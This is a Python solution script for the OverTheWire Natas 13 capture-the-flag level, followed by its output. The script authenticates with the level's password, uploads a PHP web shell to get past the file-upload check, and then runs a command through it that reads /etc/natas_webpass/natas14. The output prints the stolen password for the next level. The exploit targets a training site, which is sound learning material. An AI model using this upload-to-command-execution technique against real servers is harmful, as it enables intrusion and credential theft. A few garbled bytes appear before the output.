 1 #!/bin/python3
2
3 import requests
4 import re
5
6 username = 'natas13'
7 password = 'lW3jYRI02ZKDBb8VtQBU1f6eDRo6WEj9'
8
9 url = f'http://{username}.natas.labs.overthewire.org/'
10
11 files = { 'uploadedfile' : open('files/bloop.php', 'rb') }
12 data = { 'filename' : 'bloop.php', 'MAX_FILE_SIZE' : '1000' }
13
14 session = requests.Session()
15 response = session.post(url, files = files, data = data, auth = (username,password))
16
17 content = response.text
18
19 #print(content)
20 file = re.findall('>upload/(.*).php',content)[0]
21
22 response = session.get(url + f'/upload/{file}.php?bloop=cat%20/etc/natas_webpass/natas14', auth = (username, password))
23 print(response.text)
24
����<0x00><pre>
qPazSJBmrmU7UQJv17MHk1PGC4DxZMEP
</pre>
[Finished in 1.4s]